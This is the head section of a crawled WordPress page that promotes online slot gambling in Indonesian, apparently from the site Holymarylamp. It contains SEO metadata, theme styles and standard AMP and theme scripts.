

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kuala-simpang/
body_size: 15421
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kuala-simpang\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Kuala Simpang - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kuala-simpang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Kuala Simpang - Holymarylamp" />
	<meta property="og:description" content="Dalam tiap tahunnya terus banyak beberapa jenis permainan slot online terkini yang dilansir oleh banyak provider gaming. Setiap tipe permainan slot tentu terus tawarkan seberapa banyak perihal menarik maka dari itu memberi daya magnet khusus bagi beberapa slotters. Lebih-lebih lagi, cari permainan slot online terunggul serta terkomplet sekarang ini tidak akan sukar oleh karena ada&hellip; Continue reading Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Kuala Simpang" />
	<meta property="og:url" content="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kuala-simpang/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T07:36:48+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kuala-simpang/#article","isPartOf":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kuala-simpang/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Kuala Simpang","datePublished":"2023-01-21T07:36:48+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kuala-simpang/"},"wordCount":2025,"commentCount":0,"articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kuala-simpang/","url":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kuala-simpang/","name":"Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Kuala Simpang - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"datePublished":"2023-01-21T07:36:48+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kuala-simpang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kuala-simpang/"]}]},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kuala-simpang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Kuala Simpang"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kuala-simpang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kuala-simpang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=483' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kuala-simpang/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kuala-simpang/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-483 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
